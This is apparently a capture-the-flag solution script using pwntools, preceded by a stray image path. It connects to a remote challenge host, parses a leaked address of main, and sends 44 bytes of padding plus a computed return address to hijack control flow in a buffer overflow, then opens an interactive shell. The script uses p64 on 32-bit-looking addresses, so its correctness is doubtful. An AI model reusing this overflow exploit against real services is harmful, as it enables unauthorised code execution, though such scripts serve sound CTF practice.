 from pwn import *
lc = "./p"
remo = "node7.anna.nssctf.cn"
po = 24941
e = ELF(lc)
# p = process(lc)
p = remote(remo, po)
main_addr = int(p.recvuntil("70")[-10:], 16)
padding = 44
addr = 0x56555818 - 0x56555770 + main_addr
payload = b"A" * padding + p64(addr)
p.sendlineafter(b'Input:\n', payload)
p.interactive()